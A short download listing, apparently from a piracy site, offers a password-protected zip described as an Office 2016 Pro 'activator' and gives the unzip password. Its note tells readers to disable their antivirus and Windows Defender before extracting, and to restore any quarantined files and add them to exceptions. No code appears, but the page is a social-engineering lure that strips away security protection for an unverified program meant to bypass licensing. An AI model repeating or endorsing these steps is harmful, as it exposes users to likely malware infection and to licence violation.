
Information:
File:
office2016-pro-32-64-bit.zip
Version:
o16
Size:
25.80 MB
Downloads:
2254
Password for unzip:
windows
Note:
Please disable your Antivirus and Windows Defender
before
extracting the archive file.
If the antivirus or defender still does not allow the activator to
work and deletes files, then restore the deleted files from
quarantine and add them to the exceptions.